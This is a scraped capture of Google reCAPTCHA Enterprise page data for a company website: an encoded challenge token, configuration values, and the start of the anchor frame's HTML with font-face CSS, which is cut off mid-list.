wp03SMKTw41rwoHDvDLDsD8hw6EVw5QMwq7Dmihcw7QgBsKMcS9lVynDuMOvfg/[base64]/DvcO/[base64]/CvC1mwqrCghs0XMKTQcKIwrLDomRwwoMMw6/CncKXwoHCoDEmwo9Iw7ZAwpnDoDlqw7gBIQIuwqkuMMO/[base64]/DmB3ClMKuw5zDvgVpw61gw4UAPMOsw5XDr0BqwqIqO2d8woA7IcOyBB7DpwExw5Qcw7/[base64]/[base64]/[base64]/Ch8OOwobDq8KcOF7DoEvDszDDulzCr8KcaW7DkX0CX8OBw48QM8OFYcKjw5QfwpLClVzDjTodw4HCqcOhw6ZNdcKNPwg+JMOpGEDCuDPDg8OdTQwAfMKYSTcfw7xoYnfChEIRKlPCg8OnwoQ/ZlTCi2/CgUzDhCgUw6hbw7nDhcKDwp3DqsKww4TDpQ3Cq8K+BgrChcOWIcKfwqsLDcKsRsO8w40Kw4IOKj/DoBrDi3cNccKOQEjDlhTDn1svWTEhw4wtw4piwp0ow6HDjGbDksKfw4YOeMKRDW7CjSkvwpvDi8O8cH9PY8OeKsOHTkDDtMKQRyxOwooiMMKxMsKyFHY8FcOJw5HCkUBpwrJ6wr/CkEHDpx3Cpj4SQHvCj8OOw7vCh8K/c1nCvMOVUhAZK2Vhw7/DkMKqb8KVK2/CtsOyQCF/dhwGw48RecKjwp7Cv8O5w5h/BMOjYzMGwqTDnCNBecOowqfCvkYOdxxaw7TDiMOuIMOEw6TCmTUmKMKcfw/DnkbCqR0dw7EZTMOtXMO1wrrCjn3ChAofMMO9w7NhdsO9w47DgsK+wphmJWUFwq/ClMOoa1NFSDvDkiQ/QsKbQcOZEQBxw4rDkl7DisKieMK2XMKxJMKPb8KjI8OwwrBxwqo4OB7DhC0hGl/DjAPDgAchwp8QPHNPdWtfLTjCvsKIc8O8KsKfw5DDkTzCuSrDnMOMwprDi1Bsw4DDhcOLwpoDAsKia8OlwrvCkhnCgi7DmBsmZcKhbnrDqz5CA8Ojw7c/wqleOMKMPRdhwoXDhCJ3f1g/w6vDiMKdPDbCpMOLwq7DucOpw6E9B3ZNwpLCmsK8w79CB8Kqw6DCrcK0LcKhwqLCt8O8w7DCgW0NbcKkwoh4wqMMHcKlwp/Cu8KbPzHCgsOKXDvCm8KuAjbCnsKHwqvCrEXDpRrCrsOCwoVvw4nCpsOeDU/[base64]/CuiTCshRiNcOJZsKwaMKNUsKdw55TTMK2V3JCwoV0H8Kuw5TDhjE4GGxzaQQ0w6TDvcOqwqIvd8OyHDwUciwkfMKwO3hdJjR1CxYPwqsxRcOXw6IUwrjDscOxwr5+aQJUJMOKw6whwqrCscOCX8OkScOrwpXDl8KVG2lfwoLCscKJNcK4M8Klwq7Dh8O9w4p3aS8/bcKvARZwHQAtw6fCq8K6d1JMW31SBMK4wpxUw6Fhw5g1w7kMw63CsFkFC8OFw69dW8O7wo7Dtw81w6XDhnnCqcKQT2fCtsOmaT4Hwr9ow6Bsw4EaWMKxT8OAJV/[base64]/DncO5RWrDhcONwpPDmGTCp07Cn8KiJcOdw7ZYwqXCoih2PwAxw7PCtFXDicKrw7/[base64]/w5PDvDTCpMKswrwneiRUHyEuwpXCpcKrQMOsecKxERzCgh7CqMKkwqIhwokZA8OcdhMlw43CjsK2BlxBeS/CqcKlFETCg09PUMOCN8KrRC8uwqzDjsOYwpbDhDUzVMO4w7zCj8K/w6Iqw7xgw6U1wpHDo8OWRsOAA8Oww5k4wps3H8KTIXFqw7jCsTlPwqHCpG8/wp/Dsw3CmHUDwq3CpsOdw5kKZCXDqcKTwqoaN8OCBsKlw48WGcO9M08DbXLDocKVQsO8O8O7EyxDXcOPMMKFZlZbbx3DtsOCwoE/YcOHWgtHOUROw4jCrMOAVWPDuAnDuyjDnyTCusOxwok1ccOIwp7CiWvDhMOEZTHDl1IxUwhoaMKqbcK8WiHDrihHw70nCy7DlsKZw7zCpcOZCwMuw5jDt05sTQjCpcK7w67CiMOEw5vDtcORw7/DhsKkwpBRaDLCsMKWLkt4CsOsw6w5w6LDn8O1w5HDpkjDkcKfwrHCs8KawpwAfsOcH3DDi8KiRMKHa8Ojw5jDujxKwolJwr0qScKZByLDvsKbw7/CpX7Dq8OOwojCv8OxUiAlw6DDocKNwpDDizwGw5xDLsK7w6wOf8OOwphNw6VAe04HZQXCi2NqSncRw5N8wpnCpcKdw5DDq1ZXw45CwpYrEGkywqTDssO/e8O7f8K8KsKoUm1FwpJew5jCg2rDi3/DrnIcfcOEwpNZJMKewrN4wpnCnhLDpmFaw5PDocKYwo3ClMOIV8KSw5HDpsOhwp5KTcKObjlUw4XCu8OawpHCpSgSICd8OcOoAj3Ci8OSenzDi8Kkw4jDr8KPw7fCrMOBFMOAw5PDlsOfRcKvdMKPwosMLFfChGNVT8KXw6vDisK8d8OZQsOmw40eCl/CiSDDmi9gewhtVgd3e3dUwrAFw5dbwq/DjsKTLsKcwpLDnW1uOWsKdcKvXxrDucKFw6zDssKUTV3Cs8KrJlbDr8ObCC/DsmFzw5vCry4Nwp7Dg2lKOBrDrcOCRkwdZw90wrzDkGBrVzc0wroUBcOswqUSTsKiwoQbw5ggdcOtwrfDkWszwpjDrFbCpMOvT2fDo8K/e8OIQMOAwonDmcKKCFsLw53CnAFfGsKvwp4hbH/DqzMEw49jFk5pw4LCoUVZwq/DgcOmd8KFwrjCgDDDs2B+w4fDoB8pQAlcG1nDpzx/KcOZfhjDj8O1wohWaTRmwrRDwoY8EknCiMKqS3dgD3QTwqnCqsOvDAjDtGTCvkspSMOEeMKcwp08woLCqsOfw5TCs8KHwpgFF8Oow6oQNMK/w4fCkW7CssONwqPCmnZhw63Co2rDqgjCi8KDIizDoEQdw6fCpBRhw7LDrsKNw7DDoBvCnsOKw6FYwpLDp3zCg8K/dwUkw5rDlTDCucKreMORWsObNg7CnwlwMsK6dsOuCxzCosKdw6pgPyHDkn4iGsKfw5XDvMOEQsKiGsK/EcKswrvCsBPDkxPDuMK3J8KMwqRDwrfCgzhndXPDgRTCn1FIdmRowoDDiHbCssOqMxPCmsKjJMK1dcK5c0/CjcKhwrTDm8KDIRnCiEzDnG44w4PCjsOJw7bDisKiw6ZUbxrCscKSwrNyc8Ouw5LDjSvDjsOkwoXDp2RbZcOzw5YXIcKmw5/CsF97NF/DpFQUwr3DncKbw7wiXz7Cuhdnw7XCn3QGAGbDgX5Pb8ONwr00C8OpMA97wojDqcO1w73CmMK7w7HDu2jCisOXwq7ClxHCjMKgw6jDncKew7N+TwnDgcK1w7/Ds8OrCT0eL0DDv8OCw7AaXcOmVcO/w6lWX8KbwoB5wrbCosKkw5fDv8K7w4rCmEfDnX7CsXjDisOQa8K7VsOyesOTwp/[base64]/w71ycMORIlzCg1rCrXDDncKww4/CtiBAw5ZMPcKjbMKBUsKZQ8Ofez3Cm8KIwo4RBCvDgChJw7LCiDddw7daZmNWw6Muw5tew6PCkcKGfsKEYDIvw5YeC8KCwq7Co8OiOj3Ckz4bw7QawpnDj8O3HmnDh8ODcUPDncKewrzCtcOQwqTCssKfWcOZKEbDmcKUMMK6wqowRDfDr8OCwq0xdsOqwo/DuyIpS8K9ccKiwqLDscKlVRDCvcOoJcKlw6nDsAHCnx7DgsOLEh0AwqrDtsOTRhUbw5tOwo4KC8OIwopjKsKpwr/CtSjCmSIWM8Kgw6vCjw9Hw6PCoAo0wpJIw7Arw5EjM1TDsTDCt3/[base64]/Dri7CvcKhJcKnwqXDpMK0w7dDw5Avw453w68DwojCmExuw67CmcO5K1t5w74dwrt2w5MXw4UtP8KEwonDohdaI8OSOcOFw5fCkMKTPS7DvlnCvcOBRcKyfFTDp8ORwojDkcKFH1nDtVpJwrQaw6XCo3Z2wrozXjvDvcK7J8OtwqzChRQOwqU/AxTCjjXDpS9YNMOcMkPDtzXDpxTDjsK5SsKIfWzDjsOKGgIZKcKBZUbDt8KOQMO5MMOFwol4NSHDlsKyXcO/N8OHw7fDr8KmwpfDpXTDg2cAJsO9UD7CpcKEwrZTwqvCqMKewrzCojgAw4M9wqPCpl7DpipVAzFZF8OIw6bDnMO9AMOQRcOFSMKUTi1deTg0A8Oiwqk1Hy3Cr8KTw7vCnWd5wrTCn1Nrd8KqWwfCisODw4fDvsK/cglBTMKGLH/DqhUPw5HDgsK+J8Oswo/DtD/Cq0/Dkk/[base64]/Ch8KIIMKXwqd2w4o9E8Opw6TConrCvgDDicO4ecOcRlrDixgmDMO6FSk6w6TCmsO/fh/DksKMw7cYRSHDgcOvwqbDoMOLw4VIL3PCnxbCtsKOPTFsLMOcAcKaw7zCqMKzO0YgwoMfw6HCh8OJbsKFb8K7wqIMfSnDlFozQ8OEw6NUw47CtcOPf8K5wqrDjnpBG0bDqMKZw7TClT/Dg8K7S8OrMcOhbxzDhMOIwrDDu8OkwpzDjsKnDirDgQlhwpQIccK8HsOKawPDhAgjYSQBwrPCk0EhchB9XMKmB8KOwoQ4wpx2bMK1YzvDq3vCt8K/[base64]/wpXCqWUPw6NZwrBKMWxZwqIuXyvCs3rDozJIwptyw6TCjMKLecK/DT9KwqjDrMKXQA5Lw7spw74pJDzDqcOnw4gcd8O4wofDvmRQL8KZwqHDmVNPwogzFsOnfH7CllTCv8KUw4B7w5PDtMK5w6HCncKnaWzDoMOMwrULEMOkw4zDhVYnwoQwGx4iw5Z4w5HDm8O5SDw/[base64]/wrwAYGVDwoDChMO1w4DDosOJHzBCwpxRwrgiwoXDuA0wwpAswpLCiMOyFcKDw7zCinjCmcKLGTNTY8KVw7PCsXhcTTrDgHPDkRtOwpvDtMK+fDTDmj8sEcOowr3Cr1fDkcODw4FmwqpgJkkuNCNLw6rCkMKhwoptJjjDv0LDmMODw5bDsQjCq8O+O3DCksKSZMKmEMK/wpvCpArCncKvw6rCmT3DqMOTw6/Dt8Ofw4ptw7QUZMO3UQ7CgsKbwpXCsmLCpcOcw5zDnyJYHMOBw6vDnyvDtHrCrMKQJlLDjzbCu8O7ZnnCtnQxY8KYwqbCgSgNcEnCg8OWw7swfms3w5TDrzjDnGJ+DFtYw4jCqRgYEUtrCifCu3Vcw4TDnHLCng/Dk8Kiw5nDuXQ7woxVbcOtw5XDusK3wpTDqVoLw7Z9w5bDrsKeW0wmwpPDmMOYwqjCtSTCjsO1DxMvwqFyQyEew4nChjc+w64cw7woX8KdUWY/[base64]/CkRVfN8ObTBfDuMKbZVrDiHLDh8OEw6p8w7HDj8K4w7YgXcOZwroPwrbCmDnCm8KfwolIfsOnZkHDjcOLGl54wo1GGmvCjMKQwqvDt8Oswp4qTMKKBXolw4cHwpl6w7jDqz8cFcO8wo/Cp8O5w5fCosKZwqXCrwIewojCjsOfw6pUIMKXwq15w7/DgnvCocK8wqzCtl8Xw6hOwqPDo1PCvcKAwp05Y8Ogw6PCpcOrKibDlC9RwoTDp19NU8KdwrYYYBrDksK9SzjDqMOJWMKKDMOLHcK2B0TCisONwrnCvMKvw7fCpCgaw45lw7ZPwp0MTMKvwrh0fmfCjMOAXWPCogYQJwRiSwvDv8KOw5/CuMO0w6rCl1rDhBN8MSrCnThOHcKzw6LCi8Oaw4DCpsOQX8OrZCjDmcKmw6EJw5JCL8OBTsOLacKHwrcBIixOdcKscMOCwo3ChEFmKCvDuMOuHDRKXcKJXcOaCRVxHsKdwqh/w4ZVOGXCo0cxwqrDlRpQRDBnw7XDvsKiwpEWJFbDv8O2wosPVhd5w6AOw5dbP8KfTwbDhsOQw4HCt1kkTMOiwqIowoQBZMKPf8OlwrdlNUEYAMKcwqLCnQLCuSEpwqBVw5bCucK8w7Y6aUzCokktw4IiwpnDn8K/RmgtwrLCv0MpHkUow4PDmcKOR8OBw5TCssOqwq/[base64]/CrcKCw5DDkk8owpQRLFfClcOFwrddwp1ywqR/woLCsijDrMO/Zj/Cmlg3H3TDp8O/[base64]/Dn8KWwprCkMOiw6rCtMK3E8K0w6gYDsKFIDE2ZULCh8Ohw6wgwpokwpw2JcOMwozDjANsw7A5e1l8wpp2wqNgLsKGVsOAw6/Cl8Opw61Tw7zCqsKpwqjDlsO3cSjDmiHDuwgxXjJ/[base64]/Ci0vCqMObw4fCncKbFcOkwqnDkiwAwpwWwrhNwqpldsOdw4ZuC11zEyfDrmbCqMOTw5nCigfDpcKaGCnDr8Kaw57ClMKXw73Cs8KCwrR7wpFJwr5ZcGNZw4Now4crw6bDgXLCpnlhMnQvwprDiTVww6bDvMOdwozDgAMwG8Klw4g2w4HCicOcRMOyGSbCkRbCuk/[base64]/w487w6TDlHJ2FsKtw6gKwot/wq3ClkVrEn/CtcOyTncVw5HCpsOZwoXCmi7Dj8K1HFspOmU9wr5+wrTDnjPDillvwq5ECi/CrcKhMsObS8KHwqPDj8K9wp7CmB/DsDsQw7XDqsK2wqZFRcK3L27Ch8OBXxrDmQlUw7h+wqEpGyvCkXZbw47Cj8OpwrgLw715wr3CgR03XsKHwp84wpxBwqo6KzPCi1/DkTxBw6XDmMKVw6TCv08hwp5wBBrDhQrDqMKFfcOvwq3DqjLCuMOiwq4Cwr1FwrpFEHbCgnQybMO3wrgZRGHDnsK+wpdew7UnVsKHdcK7IS9vwrNAw55Pw6ECw5JTw44zwojDhsKINcOKf8ODwpBBTMK/HcKZwrR4wrnCt8KAw5vDo07DqsK6JyJDacOwwrPDusOZK8Oww6LCijkAwrsJw6FuwqDDpi3DrcOTdMOQdMK6bsOfK8KdG8K8w5/CiWvDnMK5w5/CoW/CmkHCoXXCulXDvsOowqd4D8OsHsKfPMKdw6Z+w69PwrUsw4B0w7o8wppqBXVAS8K4wrMfw7jCgxIrTBAwwrLCv1oDw4MDw7YowqPCvcKbw7zCshRFw4lMecK1DcOoasKvY8KseWbChBMWKSwPwr3CtMO4JMOoJAPClMKxYcOnw7JswqDCrXTCh8Okwp/CthXDusKVwr7CjEXDlmjCkMOuw7XDqcKmFsOfPMKUw75xGsKSwqYLw63Cj8OmVcOPwqTDsVN3wpLDtDUVw41LwpnDlTQ9w5XCsMOewqtaa8KtfcO/[base64]/KsOqKzxnw6zDt8OSbiJvwr3CskYmw5BoS8K4wpwewp9VwqAzBcKhw6U/w7EEOSBNbcOQwrAbwpvCj1kIdE7DqQRBwqvDh8OLw64sw5jClwBMTcOjFcKBRQx1woY/w7LDo8OWCcOQwpE5w7oOU8Ktw70kHhJuPcOZN8KMw7HCtsOLbMOnalnDvkxkMDkEcFJXwoTDssO8L8KIZsOswoPCsmvCsFvDil1VwodUwrXDrV8QYhVmc8KnTF9Awo7Cil/CmsKFw5x+wo7CqMKIw4nCj8Kyw7UFwobCrXVrw6fCgsOgw4DClsO0wqPDl2kWw4Raw4zDhMOHwrfDvFnCtMOww6lHGRwXRVDDllUQZDHDjETDr05lKMK+wo/Dj0TCt3N8JcKSw5RFEsKNMATCr8KawoRzIcO7KwLCt8K/wo3DhcOVwoDCu1fCghc6Rwo1w5LDqsOkUMKzSE9RD8Ogw7JzwoPChsKMwozDpsKrw5rDu8KPVgTCmEAYw6pRw4rDuMObewfCuXgQwosPw4bClcOow5nCnxkXw5XCiFEBw7x3BXTDi8K2w6/CqcOtDjVne3MJwobCisOkNHLDnRhfw4rCr3ZewoXDpMOnIm7CpB7DqF/CijrCncKMbMKTwqYuWsK5TcOfwoQMAMKMwoFhO8KCw4p8TCbCgcK1XMORw5JTwpZRCcOnwpHCusOtw4bCm8OAX0YuJ1kewqQSdwrCmW9HwpvChmUKK23CgcK8QgQ/GSrDl8OQw5xFw4/[base64]/CvVbCgcONez/CrCHDuMKlwp0pwojDv8OIE33Dqkw2NgTDoMOmwrzCvMOTwpxcXcOZZcKUwqNLATURRsOIwp0pw6V2F0wYQCsqQMO2w5U9SwwNT0/CpsOhOsOUwrTDjQfDgsKbXH7ClTDCiX57bsOwwqUjwqzCo8K+wqx1w65cw5Q6SGBkKjgrCFHDrcKgM8K1BXB8BMKnwrg/R8OiwqVpacKTBz1JwpZ4CMOJwpPClMOuQg1JwpNkw6jDnSzCqcKgw5lFPyPCocK2w6/[base64]/UiHCjQEFCcOewozClsO6wqwswpUlwq1mwpBowrAwfR3DpgBZQAHCoMKmw6cBEMOBwoEWw4bCpyvCly9+wpPClMOFwr05w6MBJsOewrdeCQlrUMK8TFbDr0XCm8Oswp09wohIwpTDjmXCrAhZdRFNVcODw7PCusKxwpAceRgBw4kFez/CnHxCc28KwpRgw6cPUcO1BMKsB17Cn8KAdMOFJsK7TXbDp3cyESIFw6JawqQ+blEKIQA+w5/CvsO/DcOiw7HDn8O9VMKhwprCvRI/JcKkw6VUw7ZCLEDCikzCo8Knw53CrMKVwr7DpVV/w4bDoGp4w6clb0BZdMKBWcKhFsONwo/CicKFwr7Cp8KLLFwcw6BDFcOBwobCpDMTLMOHH8ObfsOlwrDCtsO3w5vDiE8MWcKKFcKtZF0sw73DvMOxK8K1dcKoYGUHwrHCvyYsOiYowq3CvzDDp8K2wp/[base64]/U8K8I8KIw6fCp2/CiGXDvMK9QcKuwp7DoWDCsA/Cj07CqTJhJMKYwrjChSsew6JCw6PCgHlFAm9qOw0dwqDDojbDncOSBBXDpMOwZDghwqQFwoAtwphEwrzCsVRMw5HCmS/Cq8OieVzCpgJOwr7CtBJ8IQHCr2Y1KsOFe2jCjXE0w7HDq8Krwp89RlbCiwAePcK6S8OcwrLDhAbCiH7Dj8O6eMKaw4jCvcOHw7ZkS0XDjsK6XcKGw6tFdsOMw5Qhw6nDn8KBI8KJw4QIw79nTMOYcFXCiMO+wokRw7XCiMOpw6/Dp8OkTjjDjMKqYgzDpAHDtBXCisKVwqgcP8OTC1VRCVRgH0xuw5bClQpdwrPDlWTDrsOPwrE3w7zCjl0aDBbDoHIbFkLDhysFw5sBHgDCqMOSwq3ClxdXw7c7w7HDmMKbwovCon/CscOTwqs6wrLCg8OJdsKFAj8lw6wWQsKYVcKUXiBubMKUwpTCrAvDpglMw7xtFcKGwqnDr8OQw6EHaMO4w5XCn3LClWhEY0REw7giJz7CjMK7w7NmChp+JGMJwp17w6Y9AsO3Gm5Dw6Ezwr5hSGbCvMO/woZcw4nDgFsrS8OlYGZyRMO6w7fDo8OhO8K/IsO8QsO9w7AWElNXwoxWOGTCkxrCtcKww5EzwpAswpt5fFjCqMO+cRA/w4nDuMK6wqJ1w4rDlMOwwopBcyx7w6scw5PDtMKYTsOJw7J3QcK8wrlNGcOhwphSPA3Dh3XCpTHDhcKUWcOkwqPCjDZWwpQPwowLw4xJwqhJwodtwpUzw6/CiUHCgmXCkkXCvnJgwrlHHcK+wrhiBChjJHMaw7NNw7UHw7TCnBNwa8K7dcKURsOYw6XDqGFBFcKtwpnCk8KUw7HCuMK/w7nDqHl4wr0xAwvClMK3w4FGEMKQaWt0wosaZcOlworChk4/[base64]/CvCUZwoDDtDfCjyfCusOtD8Oiw45QG8O1w7xlTMKcw69VSiMGw7xnw7TChMKUw6rDscO4dhIzcsOLwonClV/[base64]/w7TCu8ODwpBPw57CocOEQyEuCcK2JcOZN0gYwqrDusOkMcOlWh0Pw7fCj2DCvGR2N8K3WRl0woHCn8Knw6DDhlhbw4QBwqrDmCvCgmXChcO6wp3Cny1JVMKzwozDkQvChwAZw4lCwpPDqcK9NwFlw68XwozDjcKbw4dOcDPDhcOtAcK6MsK1ADk4QS5NKMOdw6dELy/DlMOzW8Oea8KewoDCqMOvw7VLYMKaMMKgHkJfbsKgXMKDK8KPw6kQGcOgwqvDpMOYZXXDkHrDv8KMFsKowrodw63DjsO/w6TCv8KtLmDDpsO/Ll/DnMKkw7TDlsKCX0LCkcKwbcKJwrMpwoLCvcKSVD3CiHplIMK7wr/CvCTCl0BDZ1LDtsOKSV3CkX3Dj8OLNTUaOELDvzrCscK3elLDlUrDrMOYesOww7Iyw7DDvMO8woEvw7bDggNtwoHCpQ7ChEXDvcOww6MaKxrCsMKaw4bCih/Dh8KJMMOwwow8M8OAI0/CvcKnwpPDqUnDmkRmwoZiE3Q3Xk8mwrVDw5nDrmsPEsKRw6xWScOiw4fCrMO9woXDoyFxw7saw7UBwqxcdGTChC0YP8OxwqHDoCbChgInVhTCu8OxSsKdw7bCmEfDs2xIw6NOwrjDkDrCqzDCv8OITcO1woQNfU/Dl8O9SsKcM8KZAsO+DcO+TMK7w7PClwRGw50MJhU+wo9Rw4BGNFkXB8KNMsOjwozDmsKyJEvCszdReT/[base64]/w58kw67DvEFfwpvDj8OTwq8CKsKLS8O2wrgww4jClMKrWsKSElFdw712wrvDhMOYJsKCw4LDm8KMwqDCrTMrJMKzw5cabwRpwozCsxXDswrClcKmEmjCuSTCn8KPUCoUUUcHcsKuw4tgw79YDw/[base64]/H8OUe8KQw4gDVsOTw7HDtcKmw4ppdcKyw7/[base64]/w5DCoHFbQ37CqMKuK8O4w5Auw7Zdw7DCksKWGFsZF297BsKGVMO2OMOtDcOWDS5HJglswppeMMOZeMOWPcKjwqXDmcK6wqIxwqXCvQY3w6c1w5rCmMK1aMKUC2A8wobCiAUCZH9JYw84w45BbMOJw4TDlyHChA3CtF15FsOFPMKHw6jDnMKoUx/DoMKPUFnCnsOXXsOjVCQrB8Omw5PDtcKrwonDvSPCrsOSTsK5w47DgMOqUsKKAsO1w5gUEDcTw4XCmljCgMOkZ1LDn3rCtXwvw6rCsDBCBsK2w4/CtF3CrE1Vw68nw7DCkm3Cp0HDg2LDk8KDOMKpw45UQ8O1OFjDn8O9w4jDr2sQOcKTwrTDoSjDjVFuI8OEZ07DhsOKLy7Ch2/DtsO6VcK5woh3IH7CrGHCtWkYwo7DsQbDkMK7wqtTChpZGTJ8FF0VacOfwog+XTLCkcOpw4rDicOQw5/DjWTDvcKyw7DDn8OCw78uQW3CvUcsw4/Dt8O8HcO6wr7Djj3Cgms9w6cNwoREdsOlw43Cs8OiSDlNBiHDnxR4wrbDsMKEw6h+ZVvDslNzw75OHMOBwr/CqXMCw4soQcOAwrgAwoYmdSZIwoQ9aQINKxPCksKvw7xmw4rDlHhUAMKoScKhwroPIh3Cnh4swqIzB8OHwo5XSm/Dq8KCwocaVi0Fw67CoAsxEUBawqd8ScO6cMOWOiFoSsOjejrDpGrDvDEqJ1N5XcOpwqHCsnNnwrsgW3F3wqVXTRzCkRfCg8KTYgBlNcOVE8ODw54ewobCo8OzJ0Q/wp/[base64]/EmHCqQwRLmfCscKVSsO3wopYw6HDjMOZJiZ6JsOAaVtBFcOpUVDCoSR1w5rDsG98w4XDiUjCoQ1GwrENwoDCpsOdwo3CtyUYWcO2acKLYStxXBvDoEnDl8KuwprDuANSw5LDi8KSGcOV\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://deburringcompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221P/7u1dhI2oIdWmF2Tr2VRWhHml2RcMGw71bcjs0iFE\\u003d\x22,1,0,null,1,1769347216503,0,0,[42],null,[223,81,36],\x22RC-a40BpdtXweIl4A\x22,null,null,null,null,null,\x220dAFcWeA4mxk2d_gxwMlk3s0ntQG0yhEZrvPs_VXPwwMzy4fclAn9YwCRI_kXKvnjPU69KnWUodVzum5lGNyFMwSVEnly1Vr0-2g\x22,1769430016612]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9kZWJ1cnJpbmdjb21wYW55LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yb9sdhc63hug
body_size: 48497
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 